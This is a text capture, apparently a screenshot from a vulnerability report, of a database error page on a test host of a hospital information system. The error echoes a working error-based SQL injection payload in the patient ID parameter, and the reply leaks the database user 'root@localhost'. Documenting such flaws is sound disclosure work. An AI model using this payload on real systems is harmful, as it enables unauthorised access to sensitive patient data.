 不安全 | hhims.test/index.php/attach/save_portrait
A Database Error Occurred
Error Number: 1062
Duplicate entry 'root@localhost1' for key 1
select * from patient where PID = "1" AND ROW(1,2)>(SELECT COUNT(*),CONCAT((SELECT USER()),FLOOR(RAND(0)*2))x FROM (SELECT 6927 UNION SELECT 9908 UNION SELECT 1
UNION SELECT 2)a GROUP BY x) AND "ace"="ace"
Filename: C:\phpstudy_pro\WWW\hhims\system\database\DB_driver.php
Line Number: 330